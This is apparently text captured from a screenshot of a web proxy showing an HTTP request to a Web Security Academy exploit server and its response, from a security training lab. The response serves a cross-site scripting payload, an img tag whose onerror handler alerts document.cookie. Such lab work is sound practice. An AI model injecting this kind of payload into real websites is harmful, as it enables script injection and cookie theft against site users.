 Request
Pretty Raw Hex
\n
1 GET /resources/js/ HTTP/2\r\n
2 Host: exploit-0a7700b00387befa834b515b019200d5.exploit-server.net\r\n
3 Referer:
https://0aa100ec034fbe158377521800c10060.web-security-academy.net/
\r\n
4 \r\n
5
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Server: Academy Exploit Server
4 Content-Length: 44
5
6 <img src=x onerror="alert(document.cookie)">